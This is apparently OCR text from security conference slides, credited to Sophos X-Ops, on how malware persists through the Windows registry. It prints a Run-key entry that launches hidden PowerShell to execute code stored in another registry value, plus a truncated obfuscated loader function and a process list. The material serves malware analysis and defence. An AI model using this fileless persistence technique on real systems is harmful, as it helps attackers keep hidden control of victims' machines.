 Registry entries, persistence
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Authentica
Background
CapabilityA
CDP
Census
ClickNote
CloudExper
Name Type Data
(Default) REG_SZ (value not set)
Overproduce REG_EXPAND_SZ %SaltoQ% -w 1 $Prefectures=(Get-ItemProperty -Path 'HKCU:\Cloglike\').Tivoliernes;%SaltoQ% ($Prefectures)
Sophos X-Ops
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Cloglike
Computer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
AppEvents
Cloglike
Console
Control Panel
Name Type Data
(Default) REG_SZ (value not set)
Tivoliernes REG_EXPAND_SZ ;Function Unovervalued0 { param([String]$Afskyelighedens); $ronnys = New-Object byte[] ($Afskyelighedens.Length / 2);
Sophos X-Ops
powershell.exe 1732 < 0.01 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "$Ope
conhost.exe 660 \??\C:\WINDOWS\system32\conhost.exe 0x4
powershell.exe 5756 "C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" "
ielowutil.exe 3344 < 0.01 "C:\Program Files (x86)\internet explorer\ielowutil.exe"
DEFCON
DEFCON
DEFCON
ELECT MORE
HACKERS
DEF CON